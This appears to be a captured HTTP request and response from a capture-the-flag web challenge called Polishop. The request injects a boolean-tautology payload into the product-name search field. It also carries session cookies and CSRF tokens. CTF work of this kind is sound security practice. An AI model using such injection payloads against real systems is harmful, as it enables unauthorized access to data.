 POST /lister/search HTTP/1.1
Host: polishop.chall.polictf.it
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://polishop.chall.polictf.it/lister/search
Cookie:
AWSALB=2bTuMYx1Tr8CjF7ynuUU+sCmCO9XQNqfO4wYhnp1zuGR+0k1Y1v+oM/+T44GcNmzsGKKuJaVIVA1abodP
TaZGkRbeGNsBuUg2+bGVfWOsIiKAE5DX3k0HHu1naAb;
_polishop_session=SmdLSVpkL1pia3NPLzYvQXlYTzgwUWNQSXkrM0VsQTNJTEcrNyt0Z0RmVmI2YWNUNTlaeU
Z1eTdCQmE0U1ZRTmZZYXpid2toOHFqZU0vb0c2aE1lY0h1aUZJUmgzNEJFWTFSekY0aEN1Zlo0RzhoQURFZVdOa2
tLYjMzZC9Zc1NjdHhuSnZhV1E2ZGQ1N2xjMnRNR2ZRPT0tLWJGL2ErSTl3OEh6WDdMZjFEL3pqK0E9PQ%3D%3D--
c709727b17ae2fcd48fe43fdaecbac40580aba46
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
utf8=%E2%9C%93&authenticity_token=YWTVgNfE2G61TZ0qEifsr6X6T%2FzKLsXSgZjHrBy4woYWDhtLz9ll
WQZdPFSjvyW3xPJkc%2FJYZcljf4PKZGZ4tQ%3D%3D&name=" or
"1"="1&file=polishop.xml&commit=search
Content-Length: 1409
<!DOCTYPE html>
<html>
<head>
<title>Polishop</title>
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="feeUs1tFXVPl5vHnUUNyIKVdWXIU2OyCOAtIgZnq41wKjVp4Q1ngZFb2UJnk27s4xFVy/SyuTJna7Azn4TRZbw==" />
<link rel="stylesheet" media="all" href="/assets/application-3c1ab80cf463b55e10228ada02c3db65f64ab35bdaae1ecfb1b7580ea850253e.css"
data-turbolinks-track="reload" />
<script src="/assets/application-6348b8ee797d27050044e3a333cc9fc7ec72869e2dfc400a1914c4a631f231fe.js"
data-turbolinks-track="reload"></script>
</head>
<body>
<div class='header-div' > <strong> <a href="/">Polishop</a> </strong> </div>
<div class='page-body-div'>
<div>
<h3>Store</h3>
<div>
<div class='items-list'>
</div>
<div>
<form action="/lister/search" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input
type="hidden" name="authenticity_token" value="hAtw8NWdT2VnO80RG6tTYEUiUKR+dhwHZP3x98ePjGBX/Beav1r3tTiX82806oIvzEEu9OvPwFzG4gQvxvBQzQ==" />
<label for="Search_product_by_name:">Search product by name:</label>
<input type="text" name="name" id="name" />
<input type="hidden" name="file" id="file" value="polishop.xml" />
<input type="submit" name="commit" value="search" data-disable-with="search" />
</form>    </div>
</div>
</div>
</div>
</body>
</html>